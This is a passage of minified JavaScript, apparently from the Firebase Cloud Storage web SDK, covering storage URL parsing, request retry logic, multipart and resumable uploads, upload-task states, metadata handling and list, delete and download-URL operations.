RegExp("^https?://"+s+"/v[A-Za-z0-9_]+/b/"+r+"/o(/([^?#]*).*)?$","i"),indices:{bucket:1,path:3},postModify:o},{regex:new RegExp("^https?://"+(e===qO?"(?:storage.googleapis.com|storage.cloud.google.com)":e)+"/"+r+"/([^?#]*)","i"),indices:{bucket:1,path:2},postModify:o}],u=0;u<a.length;u++){var c=a[u],h=c.regex.exec(t);if(h){n=new dD(h[c.indices.bucket],h[c.indices.path]||"");c.postModify(n);break}}if(null==n)throw new BO("invalid-url","Invalid URL '"+t+"'.");return n},dD);function dD(t,e){this.bucket=t,this.path_=e}var gD=(vD.prototype.getPromise=function(){return this.promise_},vD.prototype.cancel=function(t){},vD);function vD(t){this.promise_=Promise.reject(t)}function yD(t){return"string"==typeof t||t instanceof String}function mD(t){return bD()&&t instanceof Blob}function bD(){return"undefined"!=typeof Blob}function _D(t,e,n,r){if(r<e)throw QO("Invalid value for '"+t+"'. Expected "+e+" or greater.");if(n<r)throw QO("Invalid value for '"+t+"'. Expected "+n+" or less.")}function wD(t,e){var n=e.match(/^(\w+):\/\/.+/);return(null==(null==n?void 0:n[1])?"https://"+e:e)+"/v0"+t}function TD(t){var e,n=encodeURIComponent,r="?";for(e in t)t.hasOwnProperty(e)&&(r=r+(n(e)+"="+n(t[e]))+"&");return r=r.slice(0,-1)}var ID=(ED.prototype.start_=function(){var e,n,t,r,i,o,s,a,u,c=this;function h(t,e){var n,r=c.resolve_,i=c.reject_,o=e.connection;if(e.wasSuccessCode)try{var s=c.callback_(o,o.getResponseText());void 0!==s?r(s):r()}catch(t){i(t)}else null!==o?((n=HO()).serverResponse=o.getResponseText(),c.errorCallback_?i(c.errorCallback_(o,n)):i(n)):e.canceled?i(n=(c.appDelete_?YO:zO)()):i(n=new BO("retry-limit-exceeded","Max retry time for operation exceeded, please try again."))}function l(){return 2===s}function f(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];a||(a=!0,n.apply(null,t))}function p(t){i=setTimeout(function(){i=null,e(d,l())},t)}function d(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];a||(t||l()||o?f.call.apply(f,Zi([null,t],e)):(r<64&&(r*=2),p(1===s?(s=2,0):1e3*(r+Math.random()))))}function g(t){u||(u=!0,a||(null!==i?(t||(s=2),clearTimeout(i),p(0)):t||(s=1)))}this.canceled_?h(0,new SD(!1,null,!0)):this.backoffId_=(e=function(r,t){var i;function o(t){var e=t.loaded,t=t.lengthComputable?t.total:-1;null!==c.progressCallback_&&c.progressCallback_(e,t)}t?r(!1,new SD(!1,null,!0)):(i=c.pool_.createConnection(),c.pendingConnection_=i,null!==c.progressCallback_&&i.addUploadProgressListener(o),i.send(c.url_,c.method_,c.body_,c.headers_).then(function(){null!==c.progressCallback_&&i.removeUploadProgressListener(o),c.pendingConnection_=null;var t,e=i.getErrorCode()===oD.NO_ERROR,n=i.getStatus();e&&!c.isRetryStatusCode_(n)?(t=-1!==c.successCodes_.indexOf(n),r(!0,new SD(t,i))):(t=i.getErrorCode()===oD.ABORT,r(!1,new SD(!1,null,t)))}))},n=h,t=this.timeout_,i=null,u=a=o=!(r=1),p(s=0),setTimeout(function(){o=!0,g(!0)},t),g)},ED.prototype.getPromise=function(){return this.promise_},ED.prototype.cancel=function(t){this.canceled_=!0,this.appDelete_=t||!1,null!==this.backoffId_&&(0,this.backoffId_)(!1),null!==this.pendingConnection_&&this.pendingConnection_.abort()},ED.prototype.isRetryStatusCode_=function(t){var e=500<=t&&t<600,n=-1!==[408,429].indexOf(t),t=-1!==this.additionalRetryCodes_.indexOf(t);return e||n||t},ED);function ED(t,e,n,r,i,o,s,a,u,c,h){var l=this;this.pendingConnection_=null,this.backoffId_=null,this.canceled_=!1,this.appDelete_=!1,this.url_=t,this.method_=e,this.headers_=n,this.body_=r,this.successCodes_=i.slice(),this.additionalRetryCodes_=o.slice(),this.callback_=s,this.errorCallback_=a,this.progressCallback_=c,this.timeout_=u,this.pool_=h,this.promise_=new Promise(function(t,e){l.resolve_=t,l.reject_=e,l.start_()})}var SD=function(t,e,n){this.wasSuccessCode=t,this.connection=e,this.canceled=!!n};function kD(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var n="undefined"!=typeof BlobBuilder?BlobBuilder:"undefined"!=typeof WebKitBlobBuilder?WebKitBlobBuilder:void 0;if(void 0!==n){for(var r=new n,i=0;i<t.length;i++)r.append(t[i]);return r.getBlob()}if(bD())return new Blob(t);throw new BO("unsupported-environment","This browser doesn't seem to support creating Blobs")}var CD=(AD.prototype.size=function(){return this.size_},AD.prototype.type=function(){return this.type_},AD.prototype.slice=function(t,e){if(mD(this.data_)){var n=this.data_,r=(i=t,r=e,(n=n).webkitSlice?n.webkitSlice(i,r):n.mozSlice?n.mozSlice(i,r):n.slice?n.slice(i,r):null);return null===r?null:new AD(r)}var i,r;return new AD(new Uint8Array(this.data_.buffer,t,e-t),!0)},AD.getBlob=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];if(bD()){var n=t.map(function(t){return t instanceof AD?t.data_:t});return new AD(kD.apply(null,n))}var n=t.map(function(t){return yD(t)?eD(ZO.RAW,t).data:t.data_}),r=0;n.forEach(function(t){r+=t.byteLength});var i=new Uint8Array(r),o=0;return n.forEach(function(t){for(var e=0;e<t.length;e++)i[o++]=t[e]}),new AD(i,!0)},AD.prototype.uploadData=function(){return this.data_},AD);function AD(t,e){var n=0,r="";mD(t)?(n=(this.data_=t).size,r=t.type):t instanceof ArrayBuffer?(e?this.data_=new Uint8Array(t):(this.data_=new Uint8Array(t.byteLength),this.data_.set(new Uint8Array(t))),n=this.data_.length):t instanceof Uint8Array&&(e?this.data_=t:(this.data_=new Uint8Array(t.length),this.data_.set(t)),n=t.length),this.size_=n,this.type_=r}function ND(t){var e;try{e=JSON.parse(t)}catch(t){return null}return"object"!=typeof(t=e)||Array.isArray(t)?null:e}function RD(t){var e=t.lastIndexOf("/",t.length-2);return-1===e?t:t.slice(e+1)}function PD(t,e){return e}var OD=function(t,e,n,r){this.server=t,this.local=e||t,this.writable=!!n,this.xform=r||PD},DD=null;function xD(){if(DD)return DD;var t=[];t.push(new OD("bucket")),t.push(new OD("generation")),t.push(new OD("metageneration")),t.push(new OD("name","fullPath",!0));var e=new OD("name");e.xform=function(t,e){return!yD(e=e)||e.length<2?e:RD(e)},t.push(e);e=new OD("size");return e.xform=function(t,e){return void 0!==e?Number(e):e},t.push(e),t.push(new OD("timeCreated")),t.push(new OD("updated")),t.push(new OD("md5Hash",null,!0)),t.push(new OD("cacheControl",null,!0)),t.push(new OD("contentDisposition",null,!0)),t.push(new OD("contentEncoding",null,!0)),t.push(new OD("contentLanguage",null,!0)),t.push(new OD("contentType",null,!0)),t.push(new OD("metadata","customMetadata",!0)),DD=t}function LD(n,r){Object.defineProperty(n,"ref",{get:function(){var t=n.bucket,e=n.fullPath,e=new pD(t,e);return r._makeStorageReference(e)}})}function MD(t,e,n){e=ND(e);return null===e?null:function(t,e,n){for(var r={type:"file"},i=n.length,o=0;o<i;o++){var s=n[o];r[s.local]=s.xform(r,e[s.server])}return LD(r,t),r}(t,e,n)}function FD(t,e){for(var n={},r=e.length,i=0;i<r;i++){var o=e[i];o.writable&&(n[o.server]=t[o.local])}return JSON.stringify(n)}var jD="prefixes",UD="items";function qD(t,e,n){n=ND(n);return null===n?null:function(t,e,n){var r={prefixes:[],items:[],nextPageToken:n.nextPageToken};if(n[jD])for(var i=0,o=n[jD];i<o.length;i++){var s=o[i].replace(/\/$/,""),a=t._makeStorageReference(new pD(e,s));r.prefixes.push(a)}if(n[UD])for(var u=0,c=n[UD];u<c.length;u++){var h=c[u],a=t._makeStorageReference(new pD(e,h.name));r.items.push(a)}return r}(t,e,n)}var VD=function(t,e,n,r){this.url=t,this.method=e,this.handler=n,this.timeout=r,this.urlParams={},this.headers={},this.body=null,this.errorHandler=null,this.progressCallback=null,this.successCodes=[200],this.additionalRetryCodes=[]};function BD(t){if(!t)throw HO()}function KD(n,r){return function(t,e){return BD(null!==(e=MD(n,e,r))),e}}function WD(n,r){return function(t,e){return BD(null!==(e=qD(n,r,e))),e}}function HD(r,i){return function(t,e){var n=MD(r,e,i);return BD(null!==n),function(r,t,i){if(null===(t=ND(t)))return null;if(!yD(t.downloadTokens))return null;if(0===(t=t.downloadTokens).length)return null;var o=encodeURIComponent;return t.split(",").map(function(t){var e=r.bucket,n=r.fullPath;return wD("/b/"+o(e)+"/o/"+o(n),i)+TD({alt:"media",token:t})})[0]}(n,e,r.host)}}function zD(i){return function(t,e){var n,r=401===t.getStatus()?t.getResponseText().includes("Firebase App Check token is invalid")?new BO("unauthorized-app","This app does not have permission to access Firebase Storage on this project."):new BO("unauthenticated","User is not authenticated, please authenticate using Firebase Authentication and try again."):402===t.getStatus()?(n=i.bucket,new BO("quota-exceeded","Quota for bucket '"+n+"' exceeded, please view quota on https://firebase.google.com/pricing/.")):403===t.getStatus()?(r=i.path,new BO("unauthorized","User does not have permission to access '"+r+"'.")):e;return r.serverResponse=e.serverResponse,r}}function GD(r){var i=zD(r);return function(t,e){var n=i(t,e);return 404===t.getStatus()&&(t=r.path,n=new BO("object-not-found","Object '"+t+"' does not exist.")),n.serverResponse=e.serverResponse,n}}function QD(t,e,n){var r=wD(e.fullServerUrl(),t.host),i=t.maxOperationRetryTime,i=new VD(r,"GET",KD(t,n),i);return i.errorHandler=GD(e),i}function YD(t,e,n){n=Object.assign({},n);return n.fullPath=t.path,n.size=e.size(),n.contentType||(n.contentType=(t=e,(e=null)&&e.contentType||t&&t.type()||"application/octet-stream")),n}function XD(t,e,n,r,i){var o=e.bucketOnlyServerUrl(),s={"X-Goog-Upload-Protocol":"multipart"};var a=function(){for(var t="",e=0;e<2;e++)t+=Math.random().toString().slice(2);return t}();s["Content-Type"]="multipart/related; boundary="+a;var u=YD(e,r,i),i="--"+a+"\r\nContent-Type: application/json; charset=utf-8\r\n\r\n"+FD(u,n)+"\r\n--"+a+"\r\nContent-Type: "+u.contentType+"\r\n\r\n",r=CD.getBlob(i,r,"\r\n--"+a+"--");if(null===r)throw GO();a={name:u.fullPath},u=wD(o,t.host),o=t.maxUploadRetryTime,o=new VD(u,"POST",KD(t,n),o);return o.urlParams=a,o.headers=s,o.body=r.uploadData(),o.errorHandler=zD(e),o}var $D=function(t,e,n,r){this.current=t,this.total=e,this.finalized=!!n,this.metadata=r||null};function JD(t,e){var n=null;try{n=t.getResponseHeader("X-Goog-Upload-Status")}catch(t){BD(!1)}return BD(!!n&&-1!==(e||["active"]).indexOf(n)),n}function ZD(t,e,n,r,i){var o=e.bucketOnlyServerUrl(),s=YD(e,r,i),i={name:s.fullPath},o=wD(o,t.host),r={"X-Goog-Upload-Protocol":"resumable","X-Goog-Upload-Command":"start","X-Goog-Upload-Header-Content-Length":""+r.size(),"X-Goog-Upload-Header-Content-Type":s.contentType,"Content-Type":"application/json; charset=utf-8"},n=FD(s,n),t=t.maxUploadRetryTime;t=new VD(o,"POST",function(t){var e;JD(t);try{e=t.getResponseHeader("X-Goog-Upload-URL")}catch(t){BD(!1)}return BD(yD(e)),e},t);return t.urlParams=i,t.headers=r,t.body=n,t.errorHandler=zD(e),t}function tx(t,e,n,r){t=t.maxUploadRetryTime,t=new VD(n,"POST",function(t){var e=JD(t,["active","final"]),n=null;try{n=t.getResponseHeader("X-Goog-Upload-Size-Received")}catch(t){BD(!1)}return n||BD(!1),n=Number(n),BD(!isNaN(n)),new $D(n,r.size(),"final"===e)},t);return t.headers={"X-Goog-Upload-Command":"query"},t.errorHandler=zD(e),t}function ex(t,o,e,s,n,a,r,i){var u=new $D(0,0);if(r?(u.current=r.current,u.total=r.total):(u.current=0,u.total=s.size()),s.size()!==u.total)throw new BO("server-file-wrong-size","Server recorded incorrect upload file size, please retry the upload.");var c=u.total-u.current,h=c;0<n&&(h=Math.min(h,n));r=u.current,n={"X-Goog-Upload-Command":h===c?"upload, finalize":"upload","X-Goog-Upload-Offset":""+u.current},c=s.slice(r,r+h);if(null===c)throw GO();r=o.maxUploadRetryTime,r=new VD(e,"POST",function(t,e){var n=JD(t,["active","final"]),r=u.current+h,i=s.size(),e="final"===n?KD(o,a)(t,e):null;return new $D(r,i,"final"===n,e)},r);return r.headers=n,r.body=c.uploadData(),r.progressCallback=i||null,r.errorHandler=zD(t),r}var nx=function(t,e,n){"function"==typeof t||null!=e||null!=n?(this.next=t,this.error=e,this.complete=n):(this.next=(t=t).next,this.error=t.error,this.complete=t.complete)};function rx(n){return function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];Promise.resolve().then(function(){return n.apply(void 0,t)})}}var ix=(ox.prototype._makeProgressCallback=function(){var e=this,n=this._transferred;return function(t){return e._updateProgress(n+t)}},ox.prototype._shouldDoResumable=function(t){return 262144<t.size()},ox.prototype._start=function(){"running"===this._state&&void 0===this._request&&(this._resumable?void 0===this._uploadUrl?this._createResumable():this._needToFetchStatus?this._fetchStatus():this._needToFetchMetadata?this._fetchMetadata():this._continueUpload():this._oneShotUpload())},ox.prototype._resolveToken=function(r){var i=this;Promise.all([this._ref.storage._getAuthToken(),this._ref.storage._getAppCheckToken()]).then(function(t){var e=t[0],n=t[1];switch(i._state){case"running":r(e,n);break;case"canceling":i._transition("canceled");break;case"pausing":i._transition("paused")}})},ox.prototype._createResumable=function(){var r=this;this._resolveToken(function(t,e){var n=ZD(r._ref.storage,r._ref._location,r._mappings,r._blob,r._metadata),e=r._ref.storage._makeRequest(n,t,e);(r._request=e).getPromise().then(function(t){r._request=void 0,r._uploadUrl=t,r._needToFetchStatus=!1,r.completeTransitions_()},r._errorHandler)})},ox.prototype._fetchStatus=function(){var r=this,i=this._uploadUrl;this._resolveToken(function(t,e){var n=tx(r._ref.storage,r._ref._location,i,r._blob),e=r._ref.storage._makeRequest(n,t,e);(r._request=e).getPromise().then(function(t){r._request=void 0,r._updateProgress(t.current),r._needToFetchStatus=!1,t.finalized&&(r._needToFetchMetadata=!0),r.completeTransitions_()},r._errorHandler)})},ox.prototype._continueUpload=function(){var r=this,i=262144*this._chunkMultiplier,o=new $D(this._transferred,this._blob.size()),s=this._uploadUrl;this._resolveToken(function(t,e){var n;try{n=ex(r._ref._location,r._ref.storage,s,r._blob,i,r._mappings,o,r._makeProgressCallback())}catch(t){return r._error=t,void r._transition("error")}e=r._ref.storage._makeRequest(n,t,e);(r._request=e).getPromise().then(function(t){r._increaseMultiplier(),r._request=void 0,r._updateProgress(t.current),t.finalized?(r._metadata=t.metadata,r._transition("success")):r.completeTransitions_()},r._errorHandler)})},ox.prototype._increaseMultiplier=function(){262144*this._chunkMultiplier<33554432&&(this._chunkMultiplier*=2)},ox.prototype._fetchMetadata=function(){var r=this;this._resolveToken(function(t,e){var n=QD(r._ref.storage,r._ref._location,r._mappings),e=r._ref.storage._makeRequest(n,t,e);(r._request=e).getPromise().then(function(t){r._request=void 0,r._metadata=t,r._transition("success")},r._metadataErrorHandler)})},ox.prototype._oneShotUpload=function(){var r=this;this._resolveToken(function(t,e){var n=XD(r._ref.storage,r._ref._location,r._mappings,r._blob,r._metadata),e=r._ref.storage._makeRequest(n,t,e);(r._request=e).getPromise().then(function(t){r._request=void 0,r._metadata=t,r._updateProgress(r._blob.size()),r._transition("success")},r._errorHandler)})},ox.prototype._updateProgress=function(t){var e=this._transferred;this._transferred=t,this._transferred!==e&&this._notifyObservers()},ox.prototype._transition=function(t){if(this._state!==t)switch(t){case"canceling":case"pausing":this._state=t,void 0!==this._request&&this._request.cancel();break;case"running":var e="paused"===this._state;this._state=t,e&&(this._notifyObservers(),this._start());break;case"paused":this._state=t,this._notifyObservers();break;case"canceled":this._error=zO(),this._state=t,this._notifyObservers();break;case"error":case"success":this._state=t,this._notifyObservers()}},ox.prototype.completeTransitions_=function(){switch(this._state){case"pausing":this._transition("paused");break;case"canceling":this._transition("canceled");break;case"running":this._start()}},Object.defineProperty(ox.prototype,"snapshot",{get:function(){var t=uD(this._state);return{bytesTransferred:this._transferred,totalBytes:this._blob.size(),state:t,metadata:this._metadata,task:this,ref:this._ref}},enumerable:!1,configurable:!0}),ox.prototype.on=function(t,e,n,r){var i=this,o=new nx(e,n,r);return this._addObserver(o),function(){i._removeObserver(o)}},ox.prototype.then=function(t,e){return this._promise.then(t,e)},ox.prototype.catch=function(t){return this.then(null,t)},ox.prototype._addObserver=function(t){this._observers.push(t),this._notifyObserver(t)},ox.prototype._removeObserver=function(t){t=this._observers.indexOf(t);-1!==t&&this._observers.splice(t,1)},ox.prototype._notifyObservers=function(){var e=this;this._finishPromise(),this._observers.slice().forEach(function(t){e._notifyObserver(t)})},ox.prototype._finishPromise=function(){if(void 0!==this._resolve){var t=!0;switch(uD(this._state)){case aD.SUCCESS:rx(this._resolve.bind(null,this.snapshot))();break;case aD.CANCELED:case aD.ERROR:rx(this._reject.bind(null,this._error))();break;default:t=!1}t&&(this._resolve=void 0,this._reject=void 0)}},ox.prototype._notifyObserver=function(t){switch(uD(this._state)){case aD.RUNNING:case aD.PAUSED:t.next&&rx(t.next.bind(t,this.snapshot))();break;case aD.SUCCESS:t.complete&&rx(t.complete.bind(t))();break;case aD.CANCELED:case aD.ERROR:t.error&&rx(t.error.bind(t,this._error))();break;default:t.error&&rx(t.error.bind(t,this._error))()}},ox.prototype.resume=function(){var t="paused"===this._state||"pausing"===this._state;return t&&this._transition("running"),t},ox.prototype.pause=function(){var t="running"===this._state;return t&&this._transition("pausing"),t},ox.prototype.cancel=function(){var t="running"===this._state||"pausing"===this._state;return t&&this._transition("canceling"),t},ox);function ox(t,e,n){var r=this;void 0===n&&(n=null),this._transferred=0,this._needToFetchStatus=!1,this._needToFetchMetadata=!1,this._observers=[],this._error=void 0,this._uploadUrl=void 0,this._request=void 0,this._chunkMultiplier=1,this._resolve=void 0,this._reject=void 0,this._ref=t,this._blob=e,this._metadata=n,this._mappings=xD(),this._resumable=this._shouldDoResumable(this._blob),this._state="running",this._errorHandler=function(t){r._request=void 0,r._chunkMultiplier=1,t._codeEquals("canceled")?(r._needToFetchStatus=!0,r.completeTransitions_()):(r._error=t,r._transition("error"))},this._metadataErrorHandler=function(t){r._request=void 0,t._codeEquals("canceled")?r.completeTransitions_():(r._error=t,r._transition("error"))},this._promise=new Promise(function(t,e){r._resolve=t,r._reject=e,r._start()}),this._promise.then(null,function(){})}var sx=(ax.prototype.toString=function(){return"gs://"+this._location.bucket+"/"+this._location.path},ax.prototype._newRef=function(t,e){return new ax(t,e)},Object.defineProperty(ax.prototype,"root",{get:function(){var t=new pD(this._location.bucket,"");return this._newRef(this._service,t)},enumerable:!1,configurable:!0}),Object.defineProperty(ax.prototype,"bucket",{get:function(){return this._location.bucket},enumerable:!1,configurable:!0}),Object.defineProperty(ax.prototype,"fullPath",{get:function(){return this._location.path},enumerable:!1,configurable:!0}),Object.defineProperty(ax.prototype,"name",{get:function(){return RD(this._location.path)},enumerable:!1,configurable:!0}),Object.defineProperty(ax.prototype,"storage",{get:function(){return this._service},enumerable:!1,configurable:!0}),Object.defineProperty(ax.prototype,"parent",{get:function(){var t=function(t){if(0===t.length)return null;var e=t.lastIndexOf("/");return-1===e?"":t.slice(0,e)}(this._location.path);if(null===t)return null;t=new pD(this._location.bucket,t);return new ax(this._service,t)},enumerable:!1,configurable:!0}),ax.prototype._throwIfRoot=function(t){if(""===this._location.path)throw XO(t)},ax);function ax(t,e){this._service=t,this._location=e instanceof pD?e:pD.makeFromUrl(e,t.host)}function ux(t){var e={prefixes:[],items:[]};return function r(i,o,s){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:return[4,cx(i,{pageToken:s})];case 1:return e=t.sent(),(n=o.prefixes).push.apply(n,e.prefixes),(n=o.items).push.apply(n,e.items),null==e.nextPageToken?[3,3]:[4,r(i,o,e.nextPageToken)];case 2:t.sent(),t.label=3;case 3:return[2]}})})}(t,e).then(function(){return e})}function cx(u,c){return Yi(this,void 0,void 0,function(){var a;return Xi(this,function(t){switch(t.label){case 0:return null!=c&&"number"==typeof c.maxResults&&_D("options.maxResults",1,1e3,c.maxResults),a=c||{},e=u.storage,n=u._location,r="/",i=a.pageToken,o=a.maxResults,s={},n.isRoot?s.prefix="":s.prefix=n.path+"/",r&&0<r.length&&(s.delimiter=r),i&&(s.pageToken=i),o&&(s.maxResults=o),i=wD(n.bucketOnlyServerUrl(),e.host),o=e.maxOperationRetryTime,(o=new VD(i,"GET",WD(e,n.bucket),o)).urlParams=s,o.errorHandler=zD(n),[4,u.storage.makeRequestWithTokens(o)];case 1:return[2,t.sent().getPromise()]}var e,n,r,i,o,s})})}function hx(a,u){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return a._throwIfRoot("updateMetadata"),e=a.storage,n=a._location,r=u,i=xD(),o=wD(n.fullServerUrl(),e.host),s=FD(r,i),r=e.maxOperationRetryTime,(r=new VD(o,"PATCH",KD(e,i),r)).headers={"Content-Type":"application/json; charset=utf-8"},r.body=s,r.errorHandler=GD(n),[4,a.storage.makeRequestWithTokens(r)];case 1:return[2,t.sent().getPromise()]}var e,n,r,i,o,s})})}function lx(s){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return s._throwIfRoot("getDownloadURL"),e=s.storage,n=s._location,r=xD(),i=wD(n.fullServerUrl(),e.host),o=e.maxOperationRetryTime,(o=new VD(i,"GET",HD(e,r),o)).errorHandler=GD(n),[4,s.storage.makeRequestWithTokens(o)];case 1:return[2,t.sent().getPromise().then(function(t){if(null===t)throw new BO("no-download-url","The given file does not have any download URLs.");return t})]}var e,n,r,i,o})})}function fx(i){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return i._throwIfRoot("deleteObject"),e=i.storage,n=i._location,r=wD(n.fullServerUrl(),e.host),e=e.maxOperationRetryTime,(e=new VD(r,"DELETE",function(t,e){},e)).successCodes=[200,204],e.errorHandler=GD(n),[4,i.storage.makeRequestWithTokens(e)];case 1:return[2,t.sent().getPromise()]}var e,n,r})})}function px(t,e){var n,e=(n=t._location.path,e=(e=e).split("/").filter(function(t){return 0<t.length}).join("/"),0===n.length?e:n+"/"+e),e=new pD(t._location.bucket,e);return new sx(t.storage,e)}function dx(t){return/^[A-Za-z]+:\/\//.test(t)}function gx(t,e){if(t instanceof mx){var n=t;if(null==n._bucket)throw new BO("no-default-bucket","No default bucket found. Did you set the '"+VO+"' property when initializing the app?");n=new sx(n,n._bucket);return null!=e?gx(n,e):n}return void 0!==e?px(t,e):t}function vx(t,e){if(e&&dx(e)){if(t instanceof mx)return new sx(t,e);throw QO("To use ref(service, url), the first argument must be a Storage instance.")}return gx(t,e)}function yx(t,e){e=null==e?void 0:e[VO];return null==e?null:pD.makeFromBucketSpec(e,t)}var mx=(Object.defineProperty(bx.prototype,"host",{get:function(){return this._host},set:function(t){this._host=t,null!=this._url?this._bucket=pD.makeFromBucketSpec(this._url,t):this._bucket=yx(t,this.app.options)},enumerable:!1,configurable:!0}),Object.defineProperty(bx.prototype,"maxUploadRetryTime",{get:function(){return this._maxUploadRetryTime},set:function(t){_D("time",0,Number.POSITIVE_INFINITY,t),this._maxUploadRetryTime=t},enumerable:!1,configurable:!0}),Object.defineProperty(bx.prototype,"maxOperationRetryTime",{get:function(){return this._maxOperationRetryTime},set:function(t){_D("time",0,Number.POSITIVE_INFINITY,t),this._maxOperationRetryTime=t},enumerable:!1,configurable:!0}),bx.prototype._getAuthToken=function(){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return this._overrideAuthToken?[2,this._overrideAuthToken]:(e=this._authProvider.getImmediate({optional:!0}))?[4,e.getToken()]:[3,2];case 1:if(null!==(e=t.sent()))return[2,e.accessToken];t.label=2;case 2:return[2,null]}})})},bx.prototype._getAppCheckToken=function(){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return(e=this._appCheckProvider.getImmediate({optional:!0}))?[4,e.getToken()]:[3,2];case 1:return[2,t.sent().token];case 2:return[2,null]}})})},bx.prototype._delete=function(){return this._deleted||(this._deleted=!0,this._requests.forEach(function(t){return t.cancel()}),this._requests.clear()),Promise.resolve()},bx.prototype._makeStorageReference=function(t){return new sx(this,t)},bx.prototype._makeRequest=function(t,e,n){var r=this;if(this._deleted)return new gD(YO());var i,o,s,a,u,c,h=(i=t,o=this._appId,s=e,a=n,u=this._pool,c=this._firebaseVersion,t=TD(i.urlParams),e=i.url+t,n=Object.assign({},i.headers),t=n,(o=o)&&(t["X-Firebase-GMPID"]=o),o=n,null!==(s=s)&&0<s.length&&(o.Authorization="Firebase "+s),c=c,n["X-Firebase-Storage-Version"]="webjs/"+(null!=c?c:"AppManager"),c=n,null!==(a=a)&&(c["X-Firebase-AppCheck"]=a),new ID(e,i.method,n,i.body,i.successCodes,i.additionalRetryCodes,i.handler,i.errorHandler,i.timeout,i.progressCallback,u));return this._requests.add(h),h.getPromise().then(function(){return r._requests.delete(h)},function(){return r._requests.delete(h)}),h},bx.prototype.makeRequestWithTokens=function(r){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:return[4,Promise.all([this._getAuthToken(),this._getAppCheckToken()])];case 1:return n=t.sent(),e=n[0],n=n[1],[2,this._makeRequest(r,e,n)]}})})},bx);function bx(t,e,n,r,i,o){this.app=t,this._authProvider=e,this._appCheckProvider=n,this._pool=r,this._url=i,this._firebaseVersion=o,this._bucket=null,this._host=qO,this._appId=null,this._deleted=!1,this._maxOperationRetryTime=12e4,this._maxUploadRetryTime=6e5,this._requests=new Set,this._bucket=null!=i?pD.makeFromBucketSpec(i,this._host):yx(this._host,this.app.options)}function _x(t,e,n){return t=ts(t),e=e,n=n,(t=t)._throwIfRoot("uploadBytesResumable"),new ix(t,new CD(e),n)}function wx(t){return function(n){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return n._throwIfRoot("getMetadata"),e=QD(n.storage,n._location,xD()),[4,n.storage.makeRequestWithTokens(e)];case 1:return[2,t.sent().getPromise()]}})})}(t=ts(t))}function Tx(t,e){return vx(t=ts(t),e)}function Ix(t,e,n,r){void 0===(r=r=void 0===r?{}:r)&&(r={}),(t=t).host="http://"+e+":"+n,(r=r.mockUserToken)&&(t._overrideAuthToken="string"==typeof r?r:fo(r,t.app.options.projectId))}var Ex=(Object.defineProperty(Sx.prototype,"bytesTransferred",{get:function(){return this._delegate.bytesTransferred},enumerable:!1,configurable:!0}),Object.defineProperty(Sx.prototype,"metadata",{get:function(){return this._delegate.metadata},enumerable:!1,configurable:!0}),Object.defineProperty(Sx.prototype,"state",{get:function(){return this._delegate.state},enumerable:!1,configurable:!0}),Object.defineProperty(Sx.prototype,"totalBytes",{get:function(){return this._delegate.totalBytes},enumerable:!1,configurable:!0}),Sx);function Sx(t,e,n){this._delegate=t,this.task=e,this.ref=n}var kx=(Object.defineProperty(Cx.prototype,"snapshot",{get:function(){return new Ex(this._delegate.snapshot,this,this._ref)},enumerable:!1,configurable:!0}),Cx.prototype.then=function(e,t){var n=this;return this._delegate.then(function(t){if(e)return e(new Ex(t,n,n._ref))},t)},Cx.prototype.on=function(t,e,n,r){var i=this,o=void 0;return e&&(o="function"==typeof e?function(t){return e(new Ex(t,i,i._ref))}:{next:e.next?function(t){return e.next(new Ex(t,i,i._ref))}:void 0,complete:e.complete||void 0,error:e.error||void 0}),this._delegate.on(t,o,n||void 0,r||void 0)},Cx);function Cx(t,e){this._delegate=t,this._ref=e,this.cancel=this._delegate.cancel.bind(this._delegate),this.catch=this._delegate.catch.bind(this._delegate),this.pause=this._delegate.pause.bind(this._delegate),this.resume=this._delegate.resume.bind(this._delegate)}var Ax=(Object.defineProperty(Nx.prototype,"prefixes",{get:function(){var e=this;return this._delegate.prefixes.map(function(t){return new Rx(t,e._service)})},enumerable:!1,configurable:!0}),Object.defineProperty(Nx.prototype,"items",{get:function(){var e=this;return this._delegate.items.map(function(t){return new Rx(t,e._service)})},enumerable:!1,configurable:!0}),Object.defineProperty(Nx.prototype,"nextPageToken",{get:function(){return this._delegate.nextPageToken||null},enumerable:!1,configurable:!0}),Nx);function Nx(t,e){this._delegate=t,this._service=e}var Rx=(Object.defineProperty(Px.prototype,"name",{get:function(){return this._delegate.name},enumerable:!1,configurable:!0}),Object.defineProperty(Px.prototype,"bucket",{get:function(){return this._delegate.bucket},enumerable:!1,configurable:!0}),Object.defineProperty(Px.prototype,"fullPath",{get:function(){return this._delegate.fullPath},enumerable:!1,configurable:!0}),Px.prototype.toString=function(){return this._delegate.toString()},Px.prototype.child=function(t){return new Px(px(this._delegate,t),this.storage)},Object.defineProperty(Px.prototype,"root",{get:function(){return new Px(this._delegate.root,this.storage)},enumerable:!1,configurable:!0}),Object.defineProperty(Px.prototype,"parent",{get:function(){var t=this._delegate.parent;return null==t?null:new Px(t,this.storage)},enumerable:!1,configurable:!0}),Px.prototype.put=function(t,e){return this._throwIfRoot("put"),new kx(_x(this._delegate,t,e),this)},Px.prototype.putString=function(t,e,n){void 0===e&&(e=ZO.RAW),this._throwIfRoot("putString");t=eD(e,t),n=Qi({},n);return null==n.contentType&&null!=t.contentType&&(n.contentType=t.contentType),new kx(new ix(this._delegate,new CD(t.data,!0),n),this)},Px.prototype.listAll=function(){var e=this;return ux(ts(this._delegate)).then(function(t){return new Ax(t,e.storage)})},Px.prototype.list=function(t){var e,n=this;return e=this._delegate,t=t||void 0,cx(e=ts(e),t).then(function(t){return new Ax(t,n.storage)})},Px.prototype.getMetadata=function(){return wx(this._delegate)},Px.prototype.updateMetadata=function(t){return 